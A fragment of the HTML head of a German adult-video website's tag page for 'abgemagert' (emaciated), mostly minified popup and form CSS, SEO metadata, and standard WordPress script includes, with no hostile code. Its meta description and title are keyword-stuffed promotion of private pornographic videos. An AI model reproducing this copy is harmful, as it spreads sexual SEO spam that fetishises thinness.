(max-width:767.98px){.logo .site-title{width:110%}}#site-navigation ul{max-width:100em}.city-icon a:before{content:"\f1ad";font-family:fontAwesome;margin-right:.4em}.widget-title{margin:1em 0}.nf-previous{display:none}.nf-form-fields-required{display:none}.nf-next{background:linear-gradient(45deg,#4caf50,#8bc34a)!important;border:none!important;color:#fff!important;padding:10px 20px!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;font-size:16px!important;margin:4px 2px!important;cursor:pointer!important;border-radius:4px!important}#nf-field-53.ninja-forms-field.nf-element{background:linear-gradient(45deg,#4caf50,#8bc34a)!important;border:none!important;color:#fff!important;padding:10px 20px!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;font-size:16px!important;margin:4px 2px!important;cursor:pointer!important;border-radius:4px!important}.WhatsButton{background:linear-gradient(45deg,#4caf50,#8bc34a)!important;border:none!important;color:#fff!important;padding:10px 20px!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;font-size:16px!important;margin:4px 2px!important;cursor:pointer!important;border-radius:4px!important}#nf-field-53-container{display:flex;justify-content:center;align-items:center;height:100%}#pum-84208 .pum-container{background-color:transparent!important;box-shadow:none!important}#pum-84208.pum-overlay{background-color:transparent!important}img.whatsapplogo{width:150px!important}@media (max-width:768px){img.whatsapplogo{width:120px!important}}@media (max-width:480px){img.whatsapplogo{width:80px!important}}#page{max-width:1880px!important}.gt_container-bsz34l .gt_switcher{font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:0}.gt_container-bsz34l .gt_switcher a{text-decoration:none;display:block;font-size:10pt;box-sizing:content-box}.gt_container-bsz34l .gt_switcher a img{width:16px;height:16px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container-bsz34l .gt_switcher a:hover img{opacity:1}.gt_container-bsz34l .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container-bsz34l .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:151px}.gt_container-bsz34l .gt_switcher .gt_selected a:after{height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container-bsz34l .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container-bsz34l .gt_switcher .gt_selected a:hover{background:#fff}.gt_container-bsz34l .gt_switcher .gt_current{display:none}.gt_container-bsz34l .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:161px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container-bsz34l .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container-bsz34l .gt_switcher .gt_option a:hover{background:#fff}.gt_container-bsz34l .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container-bsz34l .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container-bsz34l .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}@keyframes rotate-forever{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spinner-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.pum-container,.pum-content,.pum-content+.pum-close,.pum-content+.pum-close:active,.pum-content+.pum-close:focus,.pum-content+.pum-close:hover,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;cursor:default;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-container .pum-content+.pum-close>span,.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay,html.pum-open.pum-open-overlay-disabled.pum-open-fixed .pum-container,html.pum-open.pum-open-overlay.pum-open-fixed .pum-container{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none;transition:.15s ease-in-out}.pum-overlay.pum-form-submission-detected,.pum-overlay.pum-preview{display:block}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}.pum-container.pum-responsive img{max-width:100%;height:auto}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-nano{margin-left:-5%;width:10%}.pum-container.pum-responsive.pum-responsive-micro{margin-left:-10%;width:20%}.pum-container.pum-responsive.pum-responsive-tiny{margin-left:-15%;width:30%}.pum-container.pum-responsive.pum-responsive-small{margin-left:-20%;width:40%}.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-responsive-normal{margin-left:-30%;width:70%}.pum-container.pum-responsive.pum-responsive-large{margin-left:-35%;width:80%}.pum-container.pum-responsive.pum-responsive-xlarge{margin-left:-47.5%;width:95%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container.custom-position{left:auto;top:auto;margin-left:inherit}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child,.pum-form__message:last-child{margin-bottom:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;cursor:pointer;min-width:1em;z-index:2;background-color:transparent}.pum-container.pum-scrollable .pum-content{overflow:auto;overflow-y:scroll;max-height:95%}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.popmake-close,.pum-overlay.pum-click-to-close{cursor:pointer}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:hidden}html.pum-open.pum-open-overlay.pum-open-scrollable body>[aria-hidden]{padding-right:15px}html.pum-open.pum-open-overlay.pum-open-scrollable .pum-overlay.pum-active{overflow-y:scroll;-webkit-overflow-scrolling:touch}html.pum-open.pum-open-overlay-disabled.pum-open-scrollable .pum-overlay.pum-active{position:static;height:auto;width:auto}.pum-form{margin:0 auto 16px}.pum-form__field{margin-bottom:1em}.pum-form__field label{font-weight:700}.pum-form__field input[type=date],.pum-form__field select{margin:0 auto;font-size:18px;line-height:26px;text-align:center;padding:3px;vertical-align:middle}.pum-form__field select{padding:5px 3px}.pum-form__loader{font-size:2em;animation-duration:.75s;animation-iteration-count:infinite;animation-name:rotate-forever;animation-timing-function:linear;height:.75em;width:.75em;border:.25em solid rgba(0,0,0,.5);border-right-color:transparent;border-radius:50%;display:inline-block}.pum-form__submit{position:relative}.pum-form__submit .pum-form__loader{margin-left:.5em;border:.25em solid rgba(255,255,255,.5);border-right-color:transparent}.pum-form__messages{display:none;border:1px solid rgba(0,0,0,.25);margin-bottom:.5em;padding:1em;position:relative}.pum-form__message{margin-bottom:.5em}.pum-form__message--error{color:red!important;border-color:red}.pum-form__message--success{color:green!important;border-color:green}.pum-form--loading,.pum-sub-form .pum-sub-form-loading{opacity:.5}.pum-alignment-left,.pum-form--alignment-left{text-align:left}.pum-alignment-center{text-align:center}.pum-alignment-right{text-align:right}.pum-form--alignment-center{text-align:center}.pum-form--alignment-right{text-align:right}.pum-form--layout-standard .pum-form__field>label{margin-bottom:.25em;display:block}.pum-form--layout-inline .pum-form__field{display:inline-block}.pum-form--layout-block .pum-form__field,.pum-form--layout-block button,.pum-form--layout-block div,.pum-form--layout-block input{display:block;width:100%}.pum-form--style-default label{font-size:14px;font-weight:700}.pum-form--style-default input[type=email],.pum-form--style-default input[type=text]{background-color:#f8f7f7;margin-bottom:5px;font-size:14px;padding:10px 8px}.pum-form--style-default button{font-size:18px;margin:10px 0 0;padding:10px 5px;cursor:pointer}.pum-sub-form p.pum-newsletter-error-msg{margin:0}.pum-sub-form .spinner-loader{right:50%;position:absolute;bottom:40%}.pum-sub-form .spinner-loader:not(:required){animation:1.5s linear infinite spinner-loader;border-radius:.5em;box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;display:inline-block;font-size:10px;width:1em;height:1em;margin:1.5em;overflow:hidden;text-indent:100%}.pum-form__field--consent{text-align:left}.pum-form__field--consent.pum-form__field--checkbox label,.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label{display:inline-block;vertical-align:middle}.pum-form__field--consent.pum-form__field--checkbox label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label+label{margin-left:1em}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label{display:block;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-container iframe.formidable{width:100%;overflow:visible}.pika-single,body div#ui-datepicker-div[style]{z-index:9999999999!important}.pum-theme-24517,.pum-theme-standard-theme{background-color:#fff}.pum-theme-24517 .pum-container,.pum-theme-standard-theme .pum-container{padding:18px;border-radius:1px;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:rgba(249,249,249,0)}.pum-theme-24517 .pum-title,.pum-theme-standard-theme .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-24517 .pum-content,.pum-theme-standard-theme .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-24517 .pum-content+.pum-close,.pum-theme-standard-theme .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-10px;bottom:auto;top:27px;padding:0;color:#fff;font-family:inherit;font-weight:400;font-size:12px;line-height:8px;border:1px #fff;border-radius:28px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:rgba(255,255,255,0)}.pum-theme-59343,.pum-theme-floating-bar{background-color:rgba(255,255,255,0)}.pum-theme-59343 .pum-container,.pum-theme-floating-bar .pum-container{padding:1px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#e23893}.pum-theme-59343 .pum-title,.pum-theme-floating-bar .pum-title{color:#fff;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59343 .pum-content,.pum-theme-floating-bar .pum-content{color:#fff;font-family:inherit;font-weight:400}.pum-theme-59343 .pum-content+.pum-close,.pum-theme-floating-bar .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-59345,.pum-theme-floating-bar-2{background-color:rgba(255,255,255,0)}.pum-theme-59345 .pum-container,.pum-theme-floating-bar-2 .pum-container{padding:8px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#eef6fc}.pum-theme-59345 .pum-title,.pum-theme-floating-bar-2 .pum-title{color:#505050;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59345 .pum-content,.pum-theme-floating-bar-2 .pum-content{color:#505050;font-family:inherit;font-weight:400}.pum-theme-59345 .pum-content+.pum-close,.pum-theme-floating-bar-2 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-59346,.pum-theme-content-only-2{background-color:rgba(0,0,0,.7)}.pum-theme-59346 .pum-container,.pum-theme-content-only-2 .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-59346 .pum-title,.pum-theme-content-only-2 .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59346 .pum-content,.pum-theme-content-only-2 .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-59346 .pum-content+.pum-close,.pum-theme-content-only-2 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-59347,.pum-theme-floating-bar-3{background-color:rgba(255,255,255,0)}.pum-theme-59347 .pum-container,.pum-theme-floating-bar-3 .pum-container{padding:8px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#eef6fc}.pum-theme-59347 .pum-title,.pum-theme-floating-bar-3 .pum-title{color:#505050;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59347 .pum-content,.pum-theme-floating-bar-3 .pum-content{color:#505050;font-family:inherit;font-weight:400}.pum-theme-59347 .pum-content+.pum-close,.pum-theme-floating-bar-3 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-59348,.pum-theme-content-only-3{background-color:rgba(0,0,0,.7)}.pum-theme-59348 .pum-container,.pum-theme-content-only-3 .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-59348 .pum-title,.pum-theme-content-only-3 .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59348 .pum-content,.pum-theme-content-only-3 .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-59348 .pum-content+.pum-close,.pum-theme-content-only-3 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-59344,.pum-theme-content-only{background-color:rgba(0,0,0,.7)}.pum-theme-59344 .pum-container,.pum-theme-content-only .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-59344 .pum-title,.pum-theme-content-only .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59344 .pum-content,.pum-theme-content-only .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-59344 .pum-content+.pum-close,.pum-theme-content-only .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-24518,.pum-theme-lightbox{background-color:rgba(0,0,0,.6)}.pum-theme-24518 .pum-container,.pum-theme-lightbox .pum-container{padding:2px;border-radius:3px;border:8px solid #000;box-shadow:0 0 30px 0 #db328c;background-color:#fff}.pum-theme-24518 .pum-title,.pum-theme-lightbox .pum-title{color:#000;text-align:center;text-shadow:0 0 0 rgba(234,30,152,.23);font-family:inherit;font-weight:100;font-size:17px;line-height:12px}.pum-theme-24518 .pum-content,.pum-theme-lightbox .pum-content{color:#000;font-family:inherit;font-weight:100}.pum-theme-24518 .pum-content+.pum-close,.pum-theme-lightbox .pum-content+.pum-close{position:absolute;height:26px;width:26px;left:auto;right:-13px;bottom:auto;top:-13px;padding:0;color:#fff;font-family:Arial;font-weight:100;font-size:24px;line-height:24px;border:2px solid #fff;border-radius:26px;box-shadow:0 0 15px 4px rgba(229,48,150,.75);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#000}.pum-theme-24521,.pum-theme-cutting-edge{background-color:rgba(0,0,0,.5)}.pum-theme-24521 .pum-container,.pum-theme-cutting-edge .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:0 10px 25px 0 rgba(2,2,2,.5);background-color:#1e73be}.pum-theme-24521 .pum-title,.pum-theme-cutting-edge .pum-title{color:#fff;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Sans-Serif;font-weight:100;font-size:26px;line-height:28px}.pum-theme-24521 .pum-content,.pum-theme-cutting-edge .pum-content{color:#fff;font-family:inherit;font-weight:100}.pum-theme-24521 .pum-content+.pum-close,.pum-theme-cutting-edge .pum-content+.pum-close{position:absolute;height:24px;width:24px;left:auto;right:0;bottom:auto;top:0;padding:0;color:#1e73be;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:24px;border:1px #fff;border-radius:0;box-shadow:-1px 1px 1px 0 rgba(2,2,2,.1);text-shadow:-1px 1px 1px rgba(0,0,0,.1);background-color:#ee2}.pum-theme-24522,.pum-theme-framed-border{background-color:rgba(255,255,255,.5)}.pum-theme-24522 .pum-container,.pum-theme-framed-border .pum-container{padding:18px;border-radius:0;border:20px outset #d33;box-shadow:1px 1px 3px 0 rgba(2,2,2,.97) inset;background-color:#fffbef}.pum-theme-24522 .pum-title,.pum-theme-framed-border .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:32px;line-height:36px}.pum-theme-24522 .pum-content,.pum-theme-framed-border .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-24522 .pum-content+.pum-close,.pum-theme-framed-border .pum-content+.pum-close{position:absolute;height:20px;width:20px;left:auto;right:-20px;bottom:auto;top:-20px;padding:0;color:#fff;font-family:Tahoma;font-weight:700;font-size:16px;line-height:18px;border:1px #fff;border-radius:0;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:rgba(0,0,0,.55)}.pum-theme-24519,.pum-theme-enterprise-blue{background-color:rgba(0,0,0,.7)}.pum-theme-24519 .pum-container,.pum-theme-enterprise-blue .pum-container{padding:28px;border-radius:5px;border:1px #000;box-shadow:0 10px 25px 4px rgba(2,2,2,.5);background-color:#fff}.pum-theme-24519 .pum-title,.pum-theme-enterprise-blue .pum-title{color:#315b7c;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:34px;line-height:36px}.pum-theme-24519 .pum-content,.pum-theme-enterprise-blue .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-24519 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{position:absolute;height:28px;width:28px;left:auto;right:8px;bottom:auto;top:8px;padding:4px;color:#fff;font-family:Times New Roman;font-weight:100;font-size:20px;line-height:20px;border:1px #fff;border-radius:42px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#315b7c}.pum-theme-24520,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-24520 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0 0 0 0 rgba(2,2,2,0);background-color:#fff}.pum-theme-24520 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-24520 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-24520 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px #fff;border-radius:28px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#fff}#pum-39671{z-index:1999999999}#pum-84208{z-index:1999999999}#pum-86726{z-index:1999999999}#pum-40439{z-index:1999999999}#pum-75546{z-index:1999999999}#pum-84049{z-index:1999999999}#pum-24523{z-index:1999999999}#pum-76434{z-index:1999999999}</style><link rel="preload" data-rocket-preload as="image" href="https://www.porno-von-nebenan.net/wp-content/uploads/300x250_sasha_EVN.gif" fetchpriority="high">
	<meta name="description" content="llll➤ Private abgemagert Pornos &amp; Videos deutscher Frauen✅❤➤☆☆ abgemagert ☆☆ Sex von Nebenan kostenlos auf &raquo; Porno-Von-Nebenan.net" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.porno-von-nebenan.net/video/tag/abgemagert/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.porno-von-nebenan.net/#website","url":"https://www.porno-von-nebenan.net/","name":"Porno-Von-Nebenan","description":"Private Pornos echter deutscher Sextreffen von Nebenan!","potentialAction":[{"@type":"SearchAction","target":"https://www.porno-von-nebenan.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"CollectionPage","@id":"https://www.porno-von-nebenan.net/video/tag/abgemagert/#webpage","url":"https://www.porno-von-nebenan.net/video/tag/abgemagert/","name":"\u25b7 abgemagert Privat Pornos & Videos in Deutsch \ud83e\udd47&raquo; Porno-Von-Nebenan","isPartOf":{"@id":"https://www.porno-von-nebenan.net/#website"},"description":"llll\u27a4 Private abgemagert Pornos & Videos deutscher Frauen\u2705\u2764\u27a4\u2606\u2606 abgemagert \u2606\u2606 Sex von Nebenan kostenlos auf &raquo; Porno-Von-Nebenan.net","breadcrumb":{"@id":"https://www.porno-von-nebenan.net/video/tag/abgemagert/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://www.porno-von-nebenan.net/video/tag/abgemagert/"]}]},{"@type":"BreadcrumbList","@id":"https://www.porno-von-nebenan.net/video/tag/abgemagert/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.porno-von-nebenan.net/video/tag/abgemagert/","url":"https://www.porno-von-nebenan.net/video/tag/abgemagert/","name":"abgemagert"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.porno-von-nebenan.net' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//pvn.e-tubescdn.com' />
<link rel='dns-prefetch' href='//pvn2.e-tubescdn.com' />

<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><!--noptimize--><script type="rocketlazyloadscript">
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><!--/noptimize--><style type="text/css"></style>
	




<style id='jquery-ui-css-inline-css' type='text/css'></style>







<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=1755521599' id='links-auto-replacer-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.0' id='jquery-easy-ticker-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.0' id='super-rss-reader-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=1755521599' id='nf-front-end-deps-js' data-rocket-defer defer></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formErrorsCorrectErrors":"Bitte korrigiere die Fehler, bevor du das Formular sendest.","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"]};
